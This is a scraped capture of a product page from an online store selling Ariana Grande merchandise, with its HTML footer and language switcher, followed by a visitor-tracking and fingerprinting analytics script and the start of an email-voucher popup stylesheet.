</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$24.95 - $29.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;iHmIzpWT9KqNWvInsZQW&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/ariana-grande-bags-ariana-grande-beautiful-photo-print-shoulder-canvas-bag-al2909&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2deff6dfef4aa5e340d2a471f0139e5e2291026a14f80fa4e0cdd2b6ec576ef1&quot;}" wire:effects="[]" wire:id="iHmIzpWT9KqNWvInsZQW" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://ariana-grande.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://ariana-grande.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;5501 Congress Ave, Austin, TX 78701, US<br /><strong>Our Warehouse</strong>: Building 9, Andong City, Jiangsu Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@ariana-grande.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our products are designed by our state-of-the-art team. We offer a wide variety of high quality and beautiful design products. These items are not only great for you because of their unique look, but also because of their high quality.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Ariana Grande Store - Official Ariana Grande Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://ariana-grande.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://ariana-grande.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://ariana-grande.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-12-17T08:22:55.000000Z\u0022,\u0022updated_at\u0022:\u00222024-12-17T08:22:55.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://ariana-grande.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://ariana-grande.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://ariana-grande.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://ariana-grande.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ga.tdagroup.online/session.js
body_size: 1770
content:
(function () {
    try {
      var script = document.currentScript || (function () {
        var s = document.getElementsByTagName('script');
        return s[s.length - 1];
      })();
      var src = script.getAttribute('src') || '';
      var url = new URL(src, window.location.origin);
  
      // --- Domain ---
      var domainKey = location.hostname;
      if (!domainKey) return;
  
      var COLLECT_URL = (script.getAttribute('data-endpoint') || 'https://fp.tdagroup.online/');
  
      // --- Prefix ---
      var PREFIX = 'tdg';
      var LS_KEY = '__' + PREFIX + '_sid_' + domainKey;
      var IP_KEY = '__' + PREFIX + '_ip_' + domainKey;
      var FP_KEY = '__' + PREFIX + '_fp_' + domainKey;
  
      // --- Data-site ---
      var siteName = script.getAttribute('data-site') || null;
  
      // --- Session ID ---
      var sid = localStorage.getItem(LS_KEY);
      if (!sid) {
        sid = (crypto && crypto.randomUUID) ? crypto.randomUUID() : 'sid_' + Math.random().toString(36).slice(2) + Date.now();
        localStorage.setItem(LS_KEY, sid);
      }
  
      // --- Fingerprint & IP ---
      var fingerprint = localStorage.getItem(FP_KEY) || null;
      var ip = localStorage.getItem(IP_KEY) || null;
  
      var navStart = Date.now();
      var pendingEvents = [];
      var sentPageView = false; // NEW FLAG
  
      function reallySend(payload) {
        var blob = new Blob([JSON.stringify(payload)], { type: 'application/json' });
        if (navigator.sendBeacon) {
          navigator.sendBeacon(COLLECT_URL, blob);
        } else {
          fetch(COLLECT_URL, {
            method: 'POST',
            body: JSON.stringify(payload),
            headers: { 'Content-Type': 'application/json' },
            keepalive: true,
            mode: 'cors',
            credentials: 'include',
          }).catch(() => { });
        }
      }
  
      function send(payload) {
        try {
          payload = payload || {};
          payload.domain = domainKey;
          payload.site_key = siteName;
          payload.session_id = sid;
          payload.fingerprint = fingerprint;
          payload.ip_address = ip;
          payload.url = payload.url || location.href;
          payload.user_agent = navigator.userAgent;
          payload.referrer = payload.referrer || document.referrer;
  
          if (!fingerprint || !ip) {
            pendingEvents.push(payload);
            return;
          }
          reallySend(payload);
        } catch (e) { }
      }
  
      function flushPending() {
        while (pendingEvents.length && fingerprint && ip) {
          reallySend(pendingEvents.shift());
        }
        // --- Only send page_view once ---
        if (fingerprint && ip && !sentPageView) {
          send({ event_type: 'page_view' });
          sentPageView = true;
        }
      }
  
      // --- FingerprintJS ---
      if (!fingerprint) {
        var fpScript = document.createElement("script");
        fpScript.src = "https://cdn.jsdelivr.net/npm/@fingerprintjs/fingerprintjs@3/dist/fp.min.js";
        fpScript.async = true;
        fpScript.onload = function () {
          FingerprintJS.load().then(fp => {
            fp.get().then(result => {
              fingerprint = result.visitorId;
              localStorage.setItem(FP_KEY, fingerprint);
              flushPending();
            });
          });
        };
        document.head.appendChild(fpScript);
      } else {
        flushPending();
      }
  
      // --- Always get IP ---
      fetch('https://ga.tdagroup.online/api/ip')
        .then(res => res.json())
        .then(data => {
          ip = data.ip;
          localStorage.setItem(IP_KEY, ip);
          flushPending();
        })
        .catch(() => {
          ip = null;
          flushPending();
        });
  
      // --- Leave event ---
      function onLeave() {
        var dur = Date.now() - navStart;
        send({ event_type: 'page_leave', duration_ms: dur });
      }
      document.addEventListener('visibilitychange', function () {
        if (document.visibilityState === 'hidden') onLeave();
      });
      window.addEventListener('pagehide', onLeave);
      window.addEventListener('beforeunload', onLeave);
  
      // --- Outbound click ---
/*       document.addEventListener('click', function (e) {
        var a = e.target.closest && e.target.closest('a[href]');
        if (!a) return;
        var href = a.getAttribute('href');
        if (!href) return;
        try {
          var u = new URL(href, location.href);
          if (u.host !== location.host) {
            send({ event_type: 'outbound_click', meta: { href: u.href } });
          }
        } catch (err) { }
      }); */

      // --- Add to Cart (ONLY for site 'lunar') ---
      if (siteName === 'lunar') {

        document.addEventListener('click', function (e) {
          const btn = e.target.closest('button, [type="submit"]');
          if (!btn) return;
          if (btn.textContent?.trim().toLowerCase().includes('add to cart')) {
            triggerAddToCart();
          }
        });

        document.addEventListener('submit', function (e) {
          const form = e.target;
          if (form.querySelector('button, [type="submit"]')?.textContent?.trim().toLowerCase().includes('add to cart')) {
            triggerAddToCart();
          }
        });

        function triggerAddToCart() {
          try {
            var quantity = document.querySelector('#quantity-input')?.value || 1;
            var productName =
              document.querySelector('h1, .product-title, .product-name')?.innerText?.trim() || 'Unknown product';

            send({
              event_type: 'add_to_cart',
              meta: {
                product_name: productName,
                quantity: parseInt(quantity),
                url: location.href
              }
            });
          } catch (err) { }
        }
      }

    } catch (err) { }
  })();
  

--- FILE ---
content_type: application/javascript
request_url: https://email-marketing-atk.pages.dev/email-marketing.js
body_size: 31498
content:
(function(){"use strict";var ms=document.createElement("style");ms.textContent=`@import"https://fonts.googleapis.com/css2?family=Kanit:wght@400;500;700;800&display=swap";.voucher-popup-enter-active[data-v-61707737],.voucher-popup-leave-active[data-v-61707737]{transition:opacity .5s ease,transform .5s ease}.voucher-popup-enter-from[data-v-61707737],.voucher-popup-leave-to[data-v-61707737]{opacity:0;transform:scale(.9)}.voucher-popup-enter-to[data-v-61707737],.voucher-popup-leave-from[data-v-61707737]{opacity:1;transform:scale(1)}.voucher-modal[data-v-61707737]{padding:40px 30px;border-radius:15px;text-align:center;color:#fff;position:relative;width:90%;max-width:550px;box-shadow:0 10px 30px #00000080;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;background-size:cover;background-position:center;background-repeat:no-repeat;background-color:#1a1a1a}.close-button[data-v-61707737]{position:absolute;padding:0!important;top:0;right:15px;background:none;border:none;font-size:28px;color:#fff;cursor:pointer;transition:transform .3s ease}h2[data-v-61707737]{color:#fff;margin-bottom:15px;font-size:36px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}h2 span[data-v-61707737]{color:#fff;font-weight:900;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}p[data-v-61707737]{margin:15px 0;font-size:16px;line-height:1.5;color:#e0e0e0;font-weight:700;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.error-message-container[data-v-61707737]{width:100%;height:30px}.error-message[data-v-61707737]{color:#ae0b0d;font-size:13px;margin-top:5px;text-align:center;width:85%;margin-left:auto;margin-right:auto;line-height:1.4;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.email-input[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;width:85%;padding:12px;margin:15px auto 5px;border:2px solid #fff;border-radius:8px;color:#333;font-size:16px;background:#fff;transition:border-color .3s ease;display:block}.email-input[data-v-61707737]:focus{border-color:#fff;outline:2px solid #28a745;outline-offset:2px}.email-input[data-v-61707737]::placeholder{color:#999;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.submit-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px!important;background:#ae0b0d;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:18px;font-weight:700!important;transition:transform .1s ease,box-shadow .2s ease,opacity .3s ease;position:relative}.submit-button[data-v-61707737]:hover:not(:disabled){transform:translateY(-2px);box-shadow:0 5px 15px #f5a62366}.submit-button[data-v-61707737]:active:not(:disabled){transform:translateY(2px);box-shadow:0 2px 5px #f5a6234d}.submit-button[data-v-61707737]:disabled{opacity:.6;cursor:not-allowed;transform:none;box-shadow:none}.submit-button.loading[data-v-61707737]{opacity:.8;cursor:not-allowed}.loading-content[data-v-61707737]{display:flex;align-items:center;justify-content:center;gap:8px}.spinner[data-v-61707737]{width:16px;height:16px;border:2px solid rgba(255,255,255,.3);border-top:2px solid #fff;border-radius:50%;animation:spin-61707737 1s linear infinite}@keyframes spin-61707737{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.success-content[data-v-61707737]{text-align:center;padding:20px}.success-icon[data-v-61707737]{font-size:48px;margin-bottom:20px;animation:bounce-61707737 .6s ease-in-out}.success-message[data-v-61707737]{font-size:18px;line-height:1.6;margin-bottom:25px;color:#fff}.success-message small[data-v-61707737]{font-size:14px;opacity:.9;display:block;margin-top:10px}.success-button[data-v-61707737]{font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif;padding:12px 30px;background:#28a745;color:#fff;border:none;border-radius:8px;cursor:pointer;font-size:16px;font-weight:700;transition:transform .1s ease,box-shadow .2s ease}.success-button[data-v-61707737]:hover{transform:translateY(-2px);box-shadow:0 5px 15px #28a74566}@keyframes bounce-61707737{0%,20%,60%,to{transform:translateY(0)}40%{transform:translateY(-10px)}80%{transform:translateY(-5px)}}.decline-link[data-v-61707737]{color:#fff;cursor:pointer;font-size:14px;font-weight:500;text-decoration:none;padding:8px 30px;border-radius:5px;display:inline-block;transition:background-color .3s ease,color .3s ease;margin-top:20px;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}.decline-link[data-v-61707737]:hover{color:#fff;text-decoration:none}.disclaimer-text[data-v-61707737]{font-size:14px;font-weight:500;font-family:Kanit,Arial,Helvetica Neue,Helvetica,sans-serif}#app[data-v-a2ef42f2]{font-family:Avenir,Helvetica,Arial,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;color:#2c3e50;margin-top:60px}button#voucher-trigger-btn[data-v-a2ef42f2]{position:fixed;bottom:3.5rem;right:.5rem;background:#1a1a1a;color:#fff;padding:.5rem;font-size:10px;font-weight:700;cursor:pointer;border:0;outline:0;z-index:10000;line-height:1rem;width:60px;height:60px;border-radius:50%;overflow:visible;box-shadow:0 4px 15px #0000004d;transition:transform .3s ease,box-shadow .3s ease}button#voucher-trigger-btn[data-v-a2ef42f2]:hover{transform:scale(1.1);box-shadow:0 6px 20px 